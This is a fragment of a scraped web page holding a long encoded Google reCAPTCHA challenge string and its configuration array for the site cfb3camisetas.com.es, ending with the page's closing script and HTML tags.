8KdwoULw7nCmUrDhjsSEETDqWfCqz8dw7d7w454GnjCpsOWw5TCjMKIw6sTw7bCv8Oyw7hHw7MoXcO5NcOSNsK/LsOWw4bCucOuw7fDgsKOZm4SNQNSwpfDgMKOI3rCpU9FCcOWHcOXw4DCssKCOsO9RsKQwqbDusKBwrHDv8OneD1Zw6kQwr4DHcO+PsOPSMOgw4dAFsKTD0rCo1PDlcKtwrIIdmjCqz/[base64]/EwDDnMOow45twqzCjHEfw5TCkXVFw63DgBcKwoEiw4dgfGzCk8K8O8Ovw4oMwpTCtcK7w5/[base64]/ClFZNwpbDqMOOwrhlR8K5wpPCt30CwqTCvsKIwoRUw5vCsmY2NMOFXXvDjsOQZcO9w4QUw7wjNlnDqcKpIx3CiTwVwrIOEMOiwrfDgH7DkMKpwpoJw5/DiyAcwqcLw4nDqR/DsFTDmcK/w4LClHzDmcOtwoXDssOFwq4awrLDoidpDEdUwqkVW8KkWcOkEMOVwpEmYD/[base64]/w53DvcKMQiLDmMKPU8O5w7jDqFJpwpMvwozDk8KzZQoGwoTDrQgvw5vDnFXCkGw4FSjCocKOw4DCnDdIw7TDi8KXNRpkw6LDrXE0wrPCuE0Nw7/Cn8OTWsKfw498wo0nRsO+HxTDt8O8ZMOyfR/CoXxTBzZaJnbDtnRiA1TDgsOcAXhjw4cFwpNQGk0cMsOuw7DCjB3Cm8OjQj/CucKkBlcOw5Fqw6RqdMK6Q8KiwoQPwrvDqsO4w6Zfw7tRwqkURirDsX3DpcKBPFAqw43Cqm/Dn8KWwoIoc8O/w47DrSIYZsOFfHXCisKCDsOWw6oawqR/w519wp4MJ8OlHDoTwoU3wp7CjsOPFyptw5nDo24iUsOiw4PDl8O4wq0QS2jDnsKscMOLGSHDpjLDjgPClcKgEXDDog/[base64]/WmDDokLCtXHDucOHw7DDgR1sCAXCqVA5wpXCl8KQYj1PGmDCtx4vK8Orw4jCq07CuVzCjMO8wr7DoA3Cv2vCocOFwrzDksK1TcOGwoV4GWoZeELChkLCsmdcw43DvMOpWwQjAcOZwpfCsGfCmQZXwp/Dm0V8dsKYI1fCui3ClcKUAsOZOj/DrsOga8K4YcKmw4XDrCc3GiDDnm0tw79Jwr/DqcKsZsKeEsK1H8OLw7XCk8O9wrh4w4slw6zDv2LCvSYLdmVOw6g2w5PCuz14VmIecAdbwqUTWUJPXcOFw5fCuGTCvgATMcOMw7x/[base64]/DsMK4TsOGwqfDoGJrN8Kfw77DgMKDdcO5wr7CqcOJMcKJwrF2w55VczsdQcKMRMKbwptlw5w1wp5hE3RBOnnCnh7DosKzwpE/w7QvwpPDpn56eHXClFc0GMOTCn9mB8KYHcKQw7rCg8Kvw43CgHZ0S8OSwpXDsMOuZlXCnjkRw5/[base64]/Ck8Oawp5Sw7zCk8OjTx4ICMKwwpLDvcOnwrUhdVRnExV2wqnCrMKcwp/Dv8KZCcOmAMOswqHDqsO0e2hHwpZFw7Z1UE1mw7zCniHClg13KsOnw5hrFGwGwoDDosK3OGnDmHsqQGBjEcOtP8K+w77DgsK0w7IWL8KRwqLDqsObw6kQE2JyXsKpw4gyacKGJznCgXHDlAMJR8Oww6/[base64]/CkUnCv8K6C1F0VikRwqcJGn4+wq93JsK2GjhMCCTDnMOAwr3DpsK4woNAw5BQwrokcGLDg1TCmsKndCxpwqVSRcKZUcKCwrcxQ8Kkwosew6B/AhgOw4QLw6oVYMOzLmXCthPCjBpEw7vDkcKcwpzCgMKCw5DDkQLDq3fDmcKNQ8K+w4TCmMKEQ8K/w6/[base64]/DjX3DhnFOwqp4wqV5AyoaBMOawqNUMTPCoSHDq1YSw68UfxfClsOhBGbDq8O/UkDCrsK2wqN3A0B/VwNhJSrCmcOnw57CtRvCq8OXacKcwoA6w4J1VcO3w5EnwojCosKEQMOzw5hQwp50TcKfb8Okwq8iCcKaBcOjw4plwq90CHN8HBQuc8KJw5DDngjCtSEOA0DCpMKxwr7DlsKwwqnDncK0cn5jw4piD8OGVRrDmMKPw7ARw5jCqcOZU8O/wq3ClSU6woXDsMKyw757JU9jwqzDuMOhWwZLalLDvsO0w4DDpTZ3OcKxwpLDucK7wq/[base64]/[base64]/GgrDgcKgScOjw7jDgTbCkFMAeH7CrwFOUDY/wpLDsSXDjELDtFvClMOKwq3DusOSXMOgE8O0wqRqYUkdZcKiw6/DvMKsVsOecGFQFsOAwqtcw7HDrFJHwrPDscOgwpYFwplew7HCkQbDg2rDuW/[base64]/[base64]/DmXZ6wrDCr8O3woUIw57DmcOlw7/CkUbCqcOTw6s/ERbDm8OQYTZ6DsK8w6kQw5UKPzNuwokrwrxsDzzCmlAGIMKQTMOzcsKHwoJFw5MMwpHDm0N3V0nDtlkJw7cpAzpIM8KBw6jDpyoZeU/DvU/Cp8O/GMOpw7rDgcOLTD0jNiBQaU/[base64]/Dl1vDhcOxOMOQEnpdwq1Nw6sxTG0ywoJ/[base64]/[base64]/Ciz5Ma8K/fsO+Q8Ouw6kUw41Vw5LCglgIwrtZwpTCrDHDvsOSVGHCkhsBw7TCjcOYw5Brw751w7VGNMKhwolvwrfDlm3Dtwk/[base64]/DmsOwwrHDnxRXw5YwCcOqOMOrw4PCrMO3UMOiZ8KTwpfDpsKROMOkPcOoPcOzwpnCpMKGw4VIwqPDjycxw4okwr4Uw4gOwrzDogjDiTHDgsOQwrTCtG03wo7DucK6EXV4w4/Dkz7CjhHDsU7DnkxQwqgmw7QJw7MADgJSHSwnPcKtWMO7w5hVw7PCk1UwLgUwwoTCv8O6KcOHBREFwqPDgMKtw7bDsMOIwq83w4/DgsOrJsKaw6fCnsOubiwMw53DkWrCqTzCvBDCmhPCtWzCvnMHA04ZwoBnwp/Dr01Bw7nCpsOzwrjDqcOBw6QbwpYnR8O+wowNAWYDw4BnNMOnwq9/[base64]/CnMKXw7gSwobClm7Ci3oYw4rCmFJcZMKyw5DCgUBRwr8aJ8Khw7N3OQtXIABmTMOhbXIsWcKqwpYsRShlw7t0w7HDpsKgVMO+w5LDjyDDgMKHPMKjwrQzQMOXw4JjwrkQdcKDTMOYUn3ChDPDklfCscKTfcKCwoBwJ8Opw7ElEMO4JcOJXXjDj8OCDyfCji/[base64]/DvGkBMsO+McKQwqfCmXl6agHDlMKVBjjCnRwHN8KGw63Dq8KQYW3DuGHCk8KAN8OsJUrDocOEPcOpwqbDuhB2wrXDvsO3RsOTPMOrw6TCuHdJexHCjgjCsR0ow4dDw7bDp8KhQMKIOMK5w55HeXZlwrTDt8K8w7DCpsK4w7IKaENdIcOKKMOqwoRCaAV2wq5/w5/[base64]/CpSrDr1Vgw43CsMKPW8ORNHjDkjcsw69Fwr7DoMKjTUjCiX9hLMO1w7bDq8OXYcObw7XCqnXDqg5Re8KIby9fdsK8VsK4wr0rw5Arwp3CssKBw57Cmng+w6TCuFRGWsK6w7kaL8K9YlsHfsKVw4XDt8O7wo7CoV7Dj8KjwqTDnG3DoV3DgjTDvcKRPHLDizPDjA/DkTtPwr1vwoNGwp3DjSE7w77CvV1/w5fDuETCr0/DgSnDocKcw50XwrzDrcKJHEzCo3TCgwJECl3DmsO0wp7ChcOUSMKrw6Y/woTDpz46w57CoFlrY8KLw6TDmMKlHcKpwqUwwofDo8OuR8KYwrvClDDChcOhMHlBVi5yw4fCmCLCt8KywrJUwp7Ci8K9wp/[base64]/[base64]/[base64]/[base64]/CumDDgR8ENMKqw69tVsONOEsOED8lUTzCrDEZBMOHTsOvwrMrdXIswoxhworCgT0HO8KVTMO3ZBPCvAd2UMOnwo/ClMOEOsO5w5Rfw5jCtzgLNU9rJcOaO3/ClMOkw4ggD8OcwrgUKGk7w5DDk8OBwo7DlsObNcKBw44zUcKswqjDkizDucOcJcKew4AOwrnDrjo7QzPCp8K8R3FDHsOAAhRRAirCvTTDq8OjwoDDm1UPYDVsKnzCtcOiQcKvOis1wpJQNcOGw7l3NsOPMcOVwrVMMmh9wobDvsOCaTDDrsOGw4B1w4/DosOrw6zDpWbDlcOhwrEdIcK9QH/[base64]/wpU+w40vacO6JMK/[base64]/[base64]/Cg8OGWkNpw5TDpcO+w70mw6srJ3RtdBtaBsKqw4xZw5oHw63Dlg9pw5gHw69XwqsQwo7Dl8OhDsODKG1HBcKawr1QLMOdw5bDmcKDw6htJMOZw78oIERQVsOga2XCmcKywqBgw6daw4DDusOiLsKGKnnDisOiw6Z9DMK/X39WRcKIZl0jMGtybMK2b1PCkE/ClAR1K3vCrHUowrl4wokdw5LCmsKDwpTCjMK8TcKLNlfDlV/CrBMsIcKnUsKnbRIow6zDuQYCfMKOw7l0wqk2wqNowpwww6PDosOvb8KXU8OQc0ZEwqsiw6k0w7jDl1YrH2nDmlRgMGZew6RoEhAgwqBSai/DlsKdPio/FUwPwrjCvSVSOMKKw6kTwp7ClMOcFRRLw5zDlB9dw6c/BHbCok5wEsOsw5R1w4bCisOPWMOOED7DgV1jwrbDtsKvNlpRw6HCmXIvw6jDjV/[base64]/Cm8KMGg/DrR1swqZFEcK1I03DjR8NaUzCiMKLc1J6wqdIw5lfwqMOwq1MaMKoLMOgw4Acw44GEsKvNsO9wo8Tw7PDl39YwqRxwp7DgcKcw5TDjAghw6TCp8O/[base64]/wprDukzDmhzCi8KUwpbCuALDscKSaMK7w7HCmUBrK8KOwqA8XMOoYmxsS8OpwqkywqR+wr7DjFk0wrDDpFp9OHd0JMKCEAg5S0HDuUNBDR5TPHU1ZTXDuA/DmxfCnBzCn8KSDDzDpQ3DrENBw6DDuSUNwpstw6TDqW7DsXNeUUHCiHEWwpbDrn/DvcOVMTzCvnF4wo5UD2vCpsOgw5hJw5PDujASBFwZwrYwUcKOMnPCrcOLw5k3c8KHLMK4w5AIwo1Xwrhlw57ChsKCYBjCpQLCu8O7ccKFw6cew6vCkcO5w5jDnBDCnVvDhCQ2acKawrEdwqYaw4gMOsKbBMOuw47CkMKseRXCtwLDjsOdw67DtXPCkcKKw59Awqd/[base64]/[base64]/[base64]/CjEPCgcKhRMOQRxQKwpQ1fMKnfAPCvx8wR8O+ecKae8KKbcOcw5rDscOJw4fDlcKhZsO9asOKw4DCl3xlwq7DnjbDs8KWcErChk00N8OnacOJwonCoTAfZ8KrLcOQwppBUsOIVwQNbCHCix0awpjDpsO/w7lhwodAMVB9PjzCmU7CpMKWw6sgeGVdwrbCugDDrkdGZAsFUMKvwpNEPk91HcOGw5jDgsOdZsKlw799Q2AHDcOTw7gJBMKZw5DDtsOJIMONNi5iwo7DpG/DrsOHfD7DvMO5TDcMwrrDlmXDuFTDrHwkwqRswpgmw6xrwqDDuynCvTLDqj9ew6cdw7UKw5bCn8OPwq/Cn8ObAVfDo8OofhMaw4h5woB+w4h4w7sUElFZw47CiMOpw53CjMKDwrtTelRQwqlaYX/CgcO6w6vCh8OGwqMbw78NBxJoCigiaXIKw7BGw47ClMOAwpfChgbDmMKUw67Dg11Bw7dww4VSw5jDjwLDo8Obw7/CsMOMw7HCuh8VdcKhcMK5w65SX8KXwp/DjsOrGsOPUsOZwo7DnGUBw590w7HDlcKvbMO3O1rCgsOVwopEw7DDmcKhw67Du38/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DjGLcmHCnF5KnQVDYWcIyNRnDVOqHObxaavQzb3j0JU\\u003d\x22,0,0,null,1,1768969002724,0,0,[188,79],null,[178,107],\x22RC-k6cpRJeE8qKzOA\x22,null,null,null,null,null,\x220dAFcWeA6J98zstsZLTFjBpKw_VcsVwbHmxWVt4ucGwdEJEWSLJ8eTmZuvySJNlTSEw_gj7-HPNhLM60XkqCpmO8bObL2q8Xtw2Q\x22,1769051802846]");
    </script></body></html>